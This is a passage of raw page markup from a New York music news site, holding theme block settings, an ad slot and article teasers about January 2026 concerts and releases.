block_tdi_138.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"","show_btn":"none","show_com":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzNiIsInBob25lIjoiMTAwIn0=","f_title_font_family":"413","f_title_font_weight":"500","f_meta_font_family":"","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCA0MHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsInBob25lIjoiMThweCAwIDAifQ==","f_ex_font_family":"823","f_ex_font_weight":"500","show_author":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjEifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","image_height":"eyJhbGwiOiI2NSIsImxhbmRzY2FwZSI6IjcyIiwicG9ydHJhaXQiOiI3MiIsInBob25lIjoiNTUifQ==","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiNDIifQ==","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicGhvbmUiOiIxMyJ9","f_ex_font_line_height":"1.6","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDE0cHgifQ==","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","category_id":"68","image_size":"td_485x360","sort":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_cat":"","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#ffffff","cat_txt_hover":"#eeeeee","title_txt":"#d6d6d6","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_138","tdc_css_class":"tdi_138","tdc_css_class_style":"tdi_138_rand_style"}';
block_tdi_138.td_column_number = "2";
block_tdi_138.block_type = "td_flex_block_1";
block_tdi_138.post_count = "3";
block_tdi_138.found_posts = "4173";
block_tdi_138.header_color = "";
block_tdi_138.ajax_pagination_infinite_stop = "";
block_tdi_138.max_num_pages = "1391";
tdBlocksArray.push(block_tdi_138);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/music" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_138 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/rising-pop-punk-band-the-paradox-headlines-95x-concert-series"  rel="bookmark" class="td-image-wrap " title="Rising Pop Punk Band The Paradox Headlines 95X Concert Series" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/TheParadox_MiddleAgesBrewing_01172026_MandyLain-768x1152-1-485x360.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/rising-pop-punk-band-the-paradox-headlines-95x-concert-series"  rel="bookmark" title="Rising Pop Punk Band The Paradox Headlines 95X Concert Series">Rising Pop Punk Band The Paradox Headlines 95X Concert Series</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:00:00-05:00" >January 19, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">The Paradox played Middle Ages Brewing Company in Syracuse on Saturday, January 17. The show was a part of the 95X concert series, presenting...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/rob-zombie-and-marilyn-manson-bring-summer-tour-to-darien-lake"  rel="bookmark" class="td-image-wrap " title="Rob Zombie and Marilyn Manson Bring Summer Tour to Darien Lake" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Rob-Zombie_9.7.24_PNC-Arts-Center_Rob-Tellerman-20-768x576-1-485x360.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/rob-zombie-and-marilyn-manson-bring-summer-tour-to-darien-lake"  rel="bookmark" title="Rob Zombie and Marilyn Manson Bring Summer Tour to Darien Lake">Rob Zombie and Marilyn Manson Bring Summer Tour to Darien Lake</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:49:00-05:00" >January 19, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Rob Zombie and Marilyn Manson have announced a co-headlining North American tour set for summer 2026, bringing two of rock’s most recognizable shock rock...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/spinning-gold-out-of-twine-jackson-cavalier-makes-meaning-from-scarcity"  rel="bookmark" class="td-image-wrap " title="Spinning Gold Out of Twine: Jackson Cavalier Makes Meaning From Scarcity" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Screenshot_20260119-115009.Chrome-768x764-1-485x360.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/spinning-gold-out-of-twine-jackson-cavalier-makes-meaning-from-scarcity"  rel="bookmark" title="Spinning Gold Out of Twine: Jackson Cavalier Makes Meaning From Scarcity">Spinning Gold Out of Twine: Jackson Cavalier Makes Meaning From Scarcity</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T15:00:00-05:00" >January 19, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">On Spinning Gold Out of Twine, Jackson Cavalier positions himself squarely within a lineage of American songwriters who document life at its economic and emotional...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_140{vertical-align:baseline}.tdi_140>.wpb_wrapper,.tdi_140>.wpb_wrapper>.tdc-elements{display:block}.tdi_140>.wpb_wrapper>.tdc-elements{width:100%}.tdi_140>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_140>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-a-rec td-a-rec-id-sidebar  tdi_141 td_block_template_12">
<style>.tdi_141{margin-bottom:0px!important}</style>
<style>.tdi_141.td-a-rec{text-align:center}.tdi_141.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_141 .td-element-style{z-index:-1}.tdi_141 .td_spot_img_all img,.tdi_141 .td_spot_img_tl img,.tdi_141 .td_spot_img_tp img,.tdi_141 .td_spot_img_mob img{border-style:none}</style><!-- /22175668668/NYCSB1 -->
<div id='div-gpt-ad-1609308635191-0' style='width: 336px; height: 280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609308635191-0'); });
  </script>
</div></div><div class="td_block_wrap td_flex_block_1 tdi_142 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_142" >
<style>.tdi_142{margin-top:20px!important;margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_142{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_142{margin-bottom:30px!important}}@media (max-width:767px){.tdi_142{margin-bottom:35px!important}}</style>
<style>.tdi_142 .td-image-wrap{padding-bottom:105%}.tdi_142 .entry-thumb{background-position:center 50%}.tdi_142 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_142 .td-image-container,.ie11 .tdi_142 .td-image-container{flex:0 0 auto}.tdi_142 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_142 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_142 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_142 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_142 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_142 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_142 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_142 .td-post-vid-time{display:block}.tdi_142 .td-post-category:not(.td-post-extra-category){display:none}.tdi_142 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_142 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_142 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_142 .td-read-more{display:none}.tdi_142 .td-author-date{display:inline}.tdi_142 .td-post-author-name{display:none}.tdi_142 .entry-review-stars{display:none}.tdi_142 .td-icon-star,.tdi_142 .td-icon-star-empty,.tdi_142 .td-icon-star-half{font-size:15px}.tdi_142 .td-module-comments{display:none}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_142 .td-module-title a{color:#aaaaaa}.tdi_142 .td_module_wrap:hover .td-module-title a{color:#eeeeee!important}.tdi_142 .entry-title{margin:0 0 8px;font-family:Nixie One!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_142 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_142 .td-image-wrap{padding-bottom:115%}.tdi_142 .td-module-meta-info{padding:0 15px 0 0}.tdi_142 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_142 .td-module-container:before{bottom:-7.5px}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap .td-module-container:before{display:block!important}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_142 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_142 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_142 .td-image-container,.ie11 .tdi_142 .td-image-container{flex:0 0 auto}.tdi_142 .td-module-meta-info{padding:0px}.tdi_142 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_142 .td-module-container:before{bottom:-1px}.tdi_142 .td-author-date{display:none}.tdi_142 .td-post-date,.tdi_142 .td-post-author-name span{display:none}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap .td-module-container:before{display:block!important}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_142 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_142 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_142 .td-image-container,.ie11 .tdi_142 .td-image-container{flex:0 0 auto}.tdi_142 .td-module-meta-info{padding:0 15px 0 0}.tdi_142 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_142 .td-module-container:before{bottom:-10px}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap .td-module-container:before{display:block!important}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_142 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:10px!important}}</style><script>var block_tdi_142 = new tdBlock();
block_tdi_142.id = "tdi_142";
block_tdi_142.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"68","sort":"","f_title_font_family":"413","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"3","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_142","tdc_css_class":"tdi_142","tdc_css_class_style":"tdi_142_rand_style"}';
block_tdi_142.td_column_number = "1";
block_tdi_142.block_type = "td_flex_block_1";
block_tdi_142.post_count = "4";
block_tdi_142.found_posts = "4173";
block_tdi_142.header_color = "";
block_tdi_142.ajax_pagination_infinite_stop = "";
block_tdi_142.max_num_pages = "1043";
tdBlocksArray.push(block_tdi_142);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/music" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_142 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/yonder-mountain-string-band-share-new-single-brand-new-heartache-ahead-of-return-to-ny-this-winter"  rel="bookmark" class="td-image-wrap " title="Yonder Mountain String Band Share New Single “Brand New Heartache” Ahead of Return to NY this Winter" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/YMSB-768x452-1-218x150.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/yonder-mountain-string-band-share-new-single-brand-new-heartache-ahead-of-return-to-ny-this-winter"  rel="bookmark" title="Yonder Mountain String Band Share New Single “Brand New Heartache” Ahead of Return to NY this Winter">Yonder Mountain String Band Share New Single “Brand New Heartache” Ahead of Return to NY this Winter</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T13:27:00-05:00" >January 19, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
